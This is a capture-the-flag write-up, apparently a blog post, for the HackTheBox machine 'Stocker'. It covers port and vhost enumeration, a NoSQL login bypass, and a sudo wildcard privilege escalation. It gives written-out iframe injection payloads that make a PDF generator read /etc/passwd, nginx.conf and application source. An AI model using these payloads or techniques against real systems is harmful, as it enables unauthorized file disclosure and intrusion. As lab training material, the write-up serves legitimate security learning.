HackTheBox: Stocker
Published in 03-02, 2023

LINK: Stocker
Enumeration :
Let’s scan the target with nmap :
# nmap -sC -sV -T4 10.10.11.196
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-01 11:20 EST
Nmap scan report for 10.10.11.196
Host is up (0.61s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d:12:97:1d:86:bc:16:16:83:60:8f:4f:06:e6:d5:4e (RSA)
| 256 7c:4d:1a:78:68:ce:12:00:df:49:10:37:f9:ad:17:4f (ECDSA)
|_ 256 dd:97:80:50:a5:ba:cd:7d:55:e8:27:ed:28:fd:aa:3b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://stocker.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.99 seconds
- We got 2 open ports : 80 (nginx web server) and 22 (SSH)
Subdomains :
# ffuf -u http://stocker.htb/FUZZ -c -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://stocker.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
js [Status: 301, Size: 178, Words: 6, Lines: 8]
css [Status: 301, Size: 178, Words: 6, Lines: 8]
img [Status: 301, Size: 178, Words: 6, Lines: 8]
fonts [Status: 301, Size: 178, Words: 6, Lines: 8]
- nothing useful.
Vhosts :
ffuf -u http://stocker.htb -H "HOST: FUZZ.stocker.htb" -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fc 301
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://stocker.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.stocker.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 301
________________________________________________
dev [Status: 302, Size: 28, Words: 4, Lines: 1]
Foothold :
let’s add the dev.stocker.htb to /etc/hosts and start inspecting the page :

the first thing came to my mind is SQLi, i tried with a wordlist contains payloads to bypass a login page, but nothing worked until i noticed this response header

I did some reasearch and i found that using Express as a back-end framework is a popular MongoDB stack design, and i know that MongoDB is a NOSQL database. Read more
Thanks to Hacktricks i was able to bypass the login page and got redirected to /stock

- I spent some time exploring the website, i noticed that when i add an item to the cart and the purchase is successful, the response contains an order_id

it renders out a PDF file in /api/po/order_id, when i saw that the title of the item is rendered to the pdf, i start manipulating with is until i was able to read a file that i wasn’t supposed to.


Now it’s time to read the /etc/passwd :
"title":"<iframe src=file:///etc/passwd height=1000px width=800px</iframe>

- Now i got a username but i still need a password or a SSH key.
- Since it’s a nginx web server, let’s read the nginx.conf file
"title":"<iframe src=file:///etc/nginx/nginx.conf height=1000px width=800px</iframe>

- Now i know where the dev.stocker.htb is located, i took a guess of the file name
"title":"<iframe src=file:///var/www/dev/index.js height=1000px width=800px</iframe>


- Now i have a username and a password, let’s login using SSH

Privilege Escalation:
- First thing to do is to check sudo permissions

- we don’t have permission to write or modify in /usr/local/scripts

But since we have a wildcard before .js we can use a path traversal to execute a file we have directory write access to, and the best directory is /tmp
I created a file called exploit.js

*Now it’s time to execute it with sudo permission